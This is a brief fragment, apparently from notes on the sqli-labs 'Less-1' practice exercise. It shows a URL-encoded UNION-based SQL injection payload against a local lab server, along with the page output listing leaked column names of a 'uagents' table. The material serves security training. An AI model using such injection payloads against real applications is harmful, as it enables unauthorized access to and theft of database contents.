 Less-1 **Error Based- String*
127.0.0.1:8080/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27uagents%27%20-...
Welcome Dhakkan
Your Login name:id,uagent,ip_address,username
Your Password:3
SQLI DUMB SERIES-1